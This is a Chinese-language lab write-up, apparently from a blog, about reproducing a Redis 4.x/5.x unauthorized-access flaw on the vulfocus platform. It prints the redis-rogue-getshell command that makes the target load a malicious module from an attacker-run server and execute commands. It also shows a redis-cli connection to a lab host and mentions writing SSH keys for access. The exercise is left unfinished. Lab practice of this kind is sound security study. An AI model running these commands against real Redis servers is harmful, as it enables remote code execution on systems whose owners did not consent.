

1.复现环境与工具

环境是在vulfocus上面

工具:GitHub - vulhub/redis-rogue-getshell: redis 4.x/5.x master/slave getshell module

参考攻击使用方式与原理:https://vulhub.org/#/environments/redis/4-unacc/

2.复现



需要一个外网的服务器做,上传这个工具到服务器上 进入这个文件夹里面后输入命令:

进入这个文件夹里面后输入命令:



python3 redis-master.py -r 目的ip -p 目的端口 -L 你的ip -P 你开放的端口 -f RedisModulesSDK/exp.so -c "id"





出了一个file,搜了一下是由于这个文件用python3写的,要检查一下你的服务器上是不是python版本3.0以上,用 where python查python的安装位置

where python查python的安装位置

ls -l 目录/py* 得到代python的所有文件,看有没有python3 ,他的命令是什么

参考:Linux系统安装Python3环境(超详细)-腾讯云开发者社区-腾讯云

我这里是装了的,名称为python3

我这里是装了的,名称为python3![]()

这个要先根据他github上面的内容去做make之后再运行

python3 redis-master.py -r 目的ip -p 目的端口 -L 攻击者ip -P 对应端口 -f RedisModulesSDK/exp.so -c "id" redis-cli -h 123.58.224.8 -p 45635

redis-cli -h 123.58.224.8 -p 45635



用redis组件去连接上这个redis,之后按照我的理解来说应该是用redis写入公钥连接才对:

参考redis未授权访问-cnvd 2015-0755漏洞复现 - FreeBuf网络安全行业门户

但是去试的时候发现

好像是环境有点问题,没权限了

所以需要用写入web的方法去做,要换工具做

要是还是想得到flag的话就参考

未授权漏洞vulfocu靶场实战_vulfocus中redis未授权漏洞如何拿到falg-CSDN博客

vulfocus靶场redis 未授权访问漏洞之CNVD-2015-07557-CSDN博客

我太懒了,实在不想重新来过了